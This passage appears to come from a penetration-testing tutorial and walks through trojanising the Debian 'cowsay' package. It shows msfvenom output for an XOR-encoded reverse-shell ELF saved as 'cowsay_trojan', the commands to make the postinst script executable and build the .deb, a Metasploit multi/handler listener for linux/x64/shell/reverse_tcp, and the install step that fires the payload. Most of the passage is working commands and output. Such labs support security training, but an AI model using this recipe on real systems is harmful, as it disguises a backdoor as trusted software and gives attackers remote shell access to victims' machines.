 Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 167 (iteration=0)
x64/xor chosen with final size 167
Payload size: 167 bytes
Final size of elf file: 287 bytes
Saved as: /root/cowsay/usr/games/cowsay_trojan
root@kali:~/cowsay/DEBIAN#
7. Before we can build our new package, we need to make the postinst file
executable using the chmod command. To build the package, we use the dpkg-
deb command with the --build option, followed by the path to the program's
source directory:
root@kali:~/cowsay/DEBIAN# chmod 755 postinst
root@kali:~/cowsay/DEBIAN# dpkg-deb --build /root/cowsay/
dpkg-deb: building package 'cowsay' in '/root/cowsay.deb'.
root@kali:~/cowsay/DEBIAN#
8. To test our trojan, we will start a listener in a new terminal window using
msfconsole with the -x option, which allows us to specify a string as console
commands:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler; set
PAYLOAD linux/x64/shell/reverse_tcp; set LHOST 192.168.216.5; run'
PAYLOAD => linux/x64/shell/reverse_tcp
LHOST => 192.168.216.5
[*] Started reverse TCP handler on 192.168.216.5:4444
9. Since Kali is itself is a Linux client machine, we can test the trojan simply by
changing to our home directory and using the dpkg command to install the
cowsay program:
root@kali:~/cowsay/DEBIAN# cd
root@kali:~# dpkg -i cowsay.deb
Selecting previously unselected package cowsay.
(Reading database ... 329750 files and directories currently
installed.)
Preparing to unpack cowsay.deb ...
Unpacking cowsay (3.03+dfsg2-4) ...
Setting up cowsay (3.03+dfsg2-4) ...